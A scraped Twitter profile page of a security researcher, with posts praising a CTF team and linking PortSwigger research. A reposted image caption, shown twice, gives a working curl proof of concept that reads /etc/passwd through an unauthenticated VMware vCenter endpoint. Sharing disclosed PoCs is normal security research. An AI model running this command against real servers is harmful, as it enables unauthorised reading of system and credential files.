Mahmoud Barakat
@0xbarakat
Student in the morning, Hacker at night. Opinions are my own.
ID: 3323775148
http://0xBarakat.me 13-06-2015 21:45:19
5,5K Tweet
2,2K Takipçi
955 Takip Edilen







"Egypt" r0cks Great job r3billions, the 1st place winner at the AtHack CTF competition. #AtHack



I honestly think r3billions is one of the best CTF teams in the middle east. This is great! but this is also an opportunity to be one of the best in the world :) Don't miss that opportunity ;)









Making HTTP header injection critical via response queue poisoning, by James Kettle portswigger.net/research/makin…



![RIVER (@wugeej) on Twitter photo VMware vCenter unauthorized arbitrary file read
PoC working to Earlier versions (7.0.2.00100)
[PoC]
curl --insecure --path-as-is -s "$host/ui/vcav-bootstrap/rest/vcav-providers/provider-logo?url=file:///etc/passwd"
github.com/l0ggg/VMware_v… VMware vCenter unauthorized arbitrary file read
PoC working to Earlier versions (7.0.2.00100)
[PoC]
curl --insecure --path-as-is -s "$host/ui/vcav-bootstrap/rest/vcav-providers/provider-logo?url=file:///etc/passwd"
github.com/l0ggg/VMware_v…](https://pbs.twimg.com/media/FFqaRKWaUAAzxDe.jpg)